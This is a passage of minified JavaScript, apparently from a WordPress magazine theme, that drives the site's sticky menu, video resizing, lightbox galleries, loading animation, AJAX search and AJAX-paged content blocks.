"visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,e.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&e.css("visibility","")},_affix_off:function(e){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(e[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&e.show())}}}(),jQuery().ready(function(){if(td_retina(),td_mobile_menu_toogle(),td_resize_videos(),jQuery("input, textarea").placeholder(),td_more_articles_box.init(),td_smart_lists_magnific_popup(),td_smart_list_dropdown(),"undefined"!=typeof tdsDateFormat){var e=Math.floor((new Date).getTime()/1e3),t=td_date_i18n(tdsDateFormat,e);jQuery(".td_data_time").text(t)}setMenuMinHeight()});var td_resize_timer_id,td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles"),!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&parseInt(tds_more_articles_on_post_pages_distance_from_top)>0?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400,jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),jQuery(".td-more-articles-box").hide(),!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864e5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(e){tdIsScrollingAnimation||"show"==tdUtil.getBackendVar("tds_more_articles_on_post_enable")&&"hide-more-articles-box"!=td_more_articles_box.cookie&&(e>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}};function td_done_resizing(){td_resize_videos()}function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),i=e.hasClass("vc_video-aspect-ratio-43"),n=e.hasClass("vc_video-aspect-ratio-235");if(t||i||n);else{var r=jQuery(this);r.attr("width","100%");var a=r.width();r.css("height",.5625*a,"important")}}),jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),i=e.hasClass("vc_video-aspect-ratio-43"),n=e.hasClass("vc_video-aspect-ratio-235");if(t||i||n);else{var r=jQuery(this);r.attr("width","100%");var a=r.width();r.css("height",.5625*a,"important")}}),jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=e.hasClass("vc_video-aspect-ratio-43"),i=e.hasClass("vc_video-aspect-ratio-235");if(t||i);else{var n=jQuery(this);n.attr("width","100%");var r=n.width();n.css("height",.6*r,"important")}}),jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=e.hasClass("vc_video-aspect-ratio-43"),i=e.hasClass("vc_video-aspect-ratio-235");if(t||i);else{var n=jQuery(this);n.attr("width","100%");var r=n.width();n.css("height",.5625*r,"important")}}),jQuery(document).find(".wp-video-shortcode").each(function(){var e=jQuery(this),t=e.width()+3;jQuery(this).parent().css("height",.56*t,"important"),e.css("width","100%","important"),e.css("height","100%","important")})}function td_mobile_menu(){}function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")}),jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(e){var t="td_mobile_elem_with_submenu_"+e;jQuery(this).addClass(t),jQuery(this).children("a").addClass("td-link-element-after"),jQuery(this).click(function(e){var t=jQuery(e.target);!t.length||!t.hasClass("td-element-after")&&!t.hasClass("td-link-element-after")||"#"!==t.attr("href")&&void 0!==t.attr("href")||(e.preventDefault(),e.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}function td_retina(){window.devicePixelRatio>1&&(jQuery(".td-retina").each(function(e){var t=jQuery(this).attr("src").replace(".png","@2x.png");t=t.replace(".jpg","@2x.jpg"),jQuery(this).attr("src",t)}),jQuery(".td-retina-data").each(function(e){jQuery(this).attr("src",jQuery(this).data("retina")),jQuery(this).addClass("td-retina-version")}))}function td_read_site_cookie(e){for(var t=escape(e)+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var r=i[n];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return unescape(r.substring(t.length,r.length))}return null}function td_set_cookies_life(e){var t=new Date;t.setTime(t.getTime()+e[2]),document.cookie=e[0]+"="+e[1]+"; expires="+t.toGMTString()+"; path=/"}jQuery(window).resize(function(){clearTimeout(td_resize_timer_id),td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)}),tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(e){var t=e.target?e.target:e.srcElement,i=jQuery(t);(i.hasClass("td-outer-container")||i.hasClass("td-boxed-layout"))&&("_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link)});var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(e){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())}),document.addEventListener&&document.addEventListener("touchmove",function(e){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(e){tdIsScrollingAnimation||(e>400?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}function td_post_template_6_title(){var e,t=document.getElementById("td_parallax_header_6"),i=document.getElementById("td-full-screen-header-image"),n="";jQuery(window).scroll(function(){!function(){!1===r&&window.requestAnimationFrame(a);r=!0}()});var r=!1;function a(){if((n=jQuery(document).scrollTop())<=950){var a=1-n/800;!0===tdDetect.isIe8&&(a=1),a=Math.round(100*a)/100,t.style.opacity=a;var o=-Math.round(n/4);tdUtil.tdMoveY(i,-o),e=-Math.round(n/8),tdUtil.tdMoveY(t,-e)}r=!1}}function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(e){return e.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){if(""!=e.el[0].id){var t=e.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(t[1])+1)}else tdModalImageLastEl=e.el,setTimeout(function(){tdUtil.scrollIntoView(e.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}})}function td_get_document_width(){var e=0;return self.innerHeight?e=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientWidth:document.body&&(e=document.body.clientWidth),e}function td_get_document_height(){var e=0;return self.innerHeight?e=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientHeight:document.body&&(e=document.body.clientHeight),e}function setMenuMinHeight(){if(void 0===tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var e=jQuery("#td-mobile-nav"),t=tdEvents.window_innerHeight+1;if(e.length&&e.css("min-height",t+"px"),tdDetect.isMobileDevice){var i=jQuery(".td-menu-background"),n=jQuery(".td-search-background");i.length&&i.css("height",t+70+"px"),n.length&&n.css("height",t+70+"px")}}jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1}),jQuery(".td-read-down a").click(function(e){e.preventDefault(),tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});var tdLoadingBox={};!function(){"use strict";tdLoadingBox={speed:40,arrayColorsTemp:["rgba(99, 99, 99, 0)","rgba(99, 99, 99, 0.05)","rgba(99, 99, 99, 0.08)","rgba(99, 99, 99, 0.2)","rgba(99, 99, 99, 0.3)","rgba(99, 99, 99, 0.5)","rgba(99, 99, 99, 0.6)","rgba(99, 99, 99, 1)"],arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(e,t){!1===tdUtil.isUndefined(t)&&(tdLoadingBox.speed=t);if(e&&/^#[a-zA-Z0-9]{3,6}$/.test(e)){var i=tdLoadingBox.hexToRgb(e),n="rgba("+i.r+", "+i.g+", "+i.b+", ";tdLoadingBox.arrayColors[7]=n+" 0.9)",tdLoadingBox.arrayColors[6]=n+" 0.7)",tdLoadingBox.arrayColors[5]=n+" 0.5)",tdLoadingBox.arrayColors[4]=n+" 0.3)",tdLoadingBox.arrayColors[3]=n+" 0.15)",tdLoadingBox.arrayColors[2]=n+" 0.15)",tdLoadingBox.arrayColors[1]=n+" 0.15)",tdLoadingBox.arrayColors[0]=n+" 0.15)"}else tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(e){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');var t=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=t[7],tdLoadingBox.arrayColors[1]=t[0],tdLoadingBox.arrayColors[2]=t[1],tdLoadingBox.arrayColors[3]=t[2],tdLoadingBox.arrayColors[4]=t[3],tdLoadingBox.arrayColors[5]=t[4],tdLoadingBox.arrayColors[6]=t[5],tdLoadingBox.arrayColors[7]=t[6],"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(e){jQuery(".td-loader-gif").html(e)},hexToRgb:function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}}}();var tdAjaxSearch={};jQuery().ready(function(){"use strict";tdAjaxSearch.init()}),function(){"use strict";tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(e){"td-icon-search"!==e.target.className&&"td-header-search"!==e.target.id&&"td-header-search-top"!==e.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()}),jQuery("#td-header-search-button").click(function(e){e.preventDefault(),!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()}),jQuery("#td-header-search-button-mob").click(function(e){jQuery("body").addClass("td-search-opened"),jQuery("#td-header-search-mob").val().trim().length>0&&tdAjaxSearch.do_ajax_call_mob()}),jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")}),jQuery("#td-header-search").keydown(function(e){if(!(e.which&&39===e.which||e.keyCode&&39===e.keyCode||e.which&&37===e.which||e.keyCode&&37===e.keyCode)){if(e.which&&13===e.which||e.keyCode&&13===e.keyCode){var t=jQuery(".td-aj-cur-element");if(t.length>0){var i=t.find(".entry-title a").attr("href");window.location=i}else jQuery(this).parent().parent().submit();return!1}return e.which&&40===e.which||e.keyCode&&40===e.keyCode?(tdAjaxSearch.move_prompt_down(),!1):e.which&&38===e.which||e.keyCode&&38===e.keyCode?(tdAjaxSearch.move_prompt_up(),!1):((e.which&&8===e.which||e.keyCode&&8===e.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty(),tdAjaxSearch.td_aj_search_input_focus(),setTimeout(function(){tdAjaxSearch.do_ajax_call()},100),!0)}tdAjaxSearch.td_aj_search_input_focus()}),jQuery("#td-header-search-mob").keydown(function(e){if(e.which&&13===e.which||e.keyCode&&13===e.keyCode){var t=jQuery(".td-aj-cur-element");if(t.length>0){var i=t.find(".entry-title a").attr("href");window.location=i}else jQuery(this).parent().parent().submit();return!1}return(e.which&&8===e.which||e.keyCode&&8===e.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty(),setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100),!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open"),!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200),tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open"),tdAjaxSearch._is_search_open=!1},td_aj_search_move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--,tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++,tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element"),tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0,tdAjaxSearch._first_down_up=!0,jQuery(".td-search-form").fadeTo(100,1),jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(e){var t=jQuery("#td-header-search").val();if(""!==t){var i=jQuery.parseJSON(e);i.td_search_query===t&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=i.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(i.td_data),void 0!==window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items()))}else jQuery("#td-aj-search").empty()},process_ajax_response_mob:function(e){var t=jQuery("#td-header-search-mob").val();if(""!==t){var i=jQuery.parseJSON(e);i.td_search_query===t&&(jQuery("#td-aj-search-mob").html(i.td_data),void 0!==window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items()))}else jQuery("#td-aj-search-mob").empty()},do_ajax_call:function(){var e=jQuery("#td-header-search").val();""!==e?tdLocalCache.exist(e)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(e)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:e},success:function(t,i,n){tdLocalCache.set(e,t),tdAjaxSearch.process_ajax_response(t)},error:function(e,t,i){}}):tdAjaxSearch.td_aj_search_input_focus()},do_ajax_call_mob:function(){var e=jQuery("#td-header-search-mob").val();""!==e&&(tdLocalCache.exist(e)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(e)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:e},success:function(t,i,n){tdLocalCache.set(e,t),tdAjaxSearch.process_ajax_response_mob(t)},error:function(e,t,i){}}))}}}(),jQuery().ready(function(){tdModalImage(),tdUtil.imageMoveClassToFigure("td-post-image-full"),tdUtil.imageMoveClassToFigure("td-post-image-right"),tdUtil.imageMoveClassToFigure("td-post-image-left"),void 0!==window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(e,t){-1!==t.className.indexOf("wp-image")&&jQuery(t).parent().addClass("td-modal-image")})});var tdModalImageLastEl="";function tdModalImage(){jQuery("figure.wp-caption").each(function(){var e=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",e)}),jQuery(".td-modal-image").each(function(){jQuery(this).parent().addClass("td-modal-image"),jQuery(this).removeClass("td-modal-image")}),jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){var t=jQuery(e.el).data("caption");return void 0!==t?t:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdAffix.allow_scroll=!1,tdUtil.scrollIntoView(tdModalImageLastEl);var e=setInterval(function(){tdIsScrollingAnimation||(clearInterval(e),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}}),"undefined"==typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var e=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",e)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){var t=jQuery(e.el).parent().find(".tiled-gallery-caption").text();return void 0!==t?t:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(e){var t=jQuery(e.el).data("caption");return void 0!==t?t:""}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){tdModalImageLastEl=e.el,tdUtil.scrollIntoView(e.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}))}var tdBlocks={};!function(){"use strict";jQuery().ready(function(){!function(){jQuery(".td-ajax-next-page").click(function(e){e.preventDefault();var t=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===t.is_ajax_running||(t.is_ajax_running=!0,t.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(t,"next"))}),jQuery(".td-ajax-prev-page").click(function(e){e.preventDefault();var t=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===t.is_ajax_running||(t.is_ajax_running=!0,t.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(t,"back"))}),jQuery(".td_ajax_load_more_js").click(function(e){if(e.preventDefault(),!jQuery(this).hasClass("ajax-page-disabled")){jQuery(this).css("visibility","hidden");var t=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));t.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(t,"load_more"),t.max_num_pages<=t.td_current_page&&jQuery(this).addClass("ajax-page-disabled")}}),tdDetect.isMobileDevice?jQuery(".td-pulldown-filter-display-option").click(function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).addClass("td-pulldown-filter-list-open");var t=jQuery("#td_pulldown_"+e+"_list");t.removeClass("fadeOut"),t.addClass("td_animated td_fadeIn")}):jQuery(".td-pulldown-filter-display-option").hover(function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).addClass("td-pulldown-filter-list-open");var t=jQuery("#td_pulldown_"+e+"_list");t.removeClass("fadeOut"),t.addClass("td_animated td_fadeIn"),t.css("visibility","visible")},function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").click(function(e){e.preventDefault(),jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item");var t=jQuery(this).data("td_block_id"),i=tdBlocks.tdGetBlockObjById(t);i.td_filter_value=jQuery(this).data("td_filter_value"),i.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(i,"pull_down")});var e=!1,t="";function i(i,r){!0===e&&i.target===t?window.location=i.target:(e=!0,t=i.target,i.preventDefault(),setTimeout(function(){e=!1},300),n(i,r))}function n(e,t){var i=t.data("td_block_id"),n=tdBlocks.tdGetBlockObjById(i);n.is_ajax_running=!0,jQuery(".mega-menu-sub-cat-"+i).removeClass("cur-sub-cat"),t.addClass("cur-sub-cat"),n.td_filter_value=t.data("td_filter_value"),n.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(n,"mega_menu")}tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(e){i(e,jQuery(this))},!1).each(function(e,t){t.addEventListener("touchend",function(e){i(e,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(e){n(e,jQuery(this))},function(e){});jQuery(".td-subcat-item a").click(function(e){e.preventDefault();var t=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==t.is_ajax_running&&(t.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),t.td_filter_value=jQuery(this).data("td_filter_value"),t.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(t,"pull_down"))}),jQuery(".td-pulldown-filter-link").click(function(e){e.preventDefault();var t=jQuery(this).data("td_block_id");jQuery("#"+t).find(".iosSlider").iosSlider("destroy");var i=tdBlocks.tdGetBlockObjById(t);!0!==i.is_ajax_running&&(i.is_ajax_running=!0,i.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),i.td_current_page=1,tdBlocks.tdPullDownFilterChangeValue(t,"<span>"+jQuery(this).html()+' </span><i class="td-icon-menu-down"></i>'),jQuery("#td_pulldown_"+t).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(i,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(e))})}()}),tdBlocks={tdPullDownFilterChangeValue:function(e,t){jQuery("#td-pulldown-"+e+"-val").html(t)},tdAjaxDoBlockRequest:function(e,t){var i=JSON.stringify(e);if(tdLocalCache.exist(i))return tdBlocks.tdBlockAjaxLoadingStart(e,!0,t),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(i),t),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(e,!1,t);var n={action:"td_ajax_block",td_atts:e.atts,td_block_id:e.id,td_column_number:e.td_column_number,td_current_page:e.td_current_page,block_type:e.block_type,td_filter_value:e.td_filter_value,td_user_action:e.td_user_action};jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:n,success:function(e,n,r){tdLocalCache.set(i,e),tdBlocks.tdAjaxBlockProcessResponse(e,t)},error:function(e,t,i){}})},tdAjaxBlockProcessResponse:function(e,t){var i=jQuery.parseJSON(e);if("load_more"===t||"infinite_load"===t){for(var n=0;n<tdSmartSidebar.items.length;n++)"case_3_bottom_of_content"===tdSmartSidebar.items[n].sidebar_state&&(tdSmartSidebar.items[n].sidebar_state="case_1_fixed_down");jQuery(i.td_data).appendTo("#"+i.td_block_id)}else jQuery("#"+i.td_block_id).html(i.td_data);!0===i.td_hide_prev?jQuery("#prev-page-"+i.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+i.td_block_id).removeClass("ajax-page-disabled"),!0===i.td_hide_next?jQuery("#next-page-"+i.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+i.td_block_id).removeClass("ajax-page-disabled");var r=tdBlocks.tdGetBlockObjById(i.td_block_id);"slide"===r.block_type&&jQuery("#"+i.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active"),r.is_ajax_running=!1,tdBlocks.tdBlockAjaxLoadingEnd(i,r,t)},tdBlockAjaxLoadingStart:function(e,t,i){var n=jQuery("#"+e.id);jQuery(".td-loader-gif").remove(),n.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong"),n.addClass("td_block_inner_overflow");var r=n.height();n.css("height",r),!1===t&&("load_more"===i?(n.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===i?(n.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(n.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),n.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(e,t,i){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end"),setTimeout(function(){jQuery(".td-loader-gif").remove(),tdLoadingBox.stop()},400);var n,r=jQuery("#"+t.id);switch(r.removeClass("td_animated_long td_fadeOut_to_1"),!0===tdAnimationStack.activated&&(n=tdAnimationStack.SORTED_METHOD.sort_left_to_right),i){case"next":r.addClass("td_animated_xlong td_fadeInRight"),void 0!==n&&(n=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case"back":r.addClass("td_animated_xlong td_fadeInLeft");break;case"pull_down":case"mega_menu":r.addClass("td_animated_xlong td_fadeInDown");break;case"load_more":setTimeout(function(){jQuery("."+t.id+"_rand 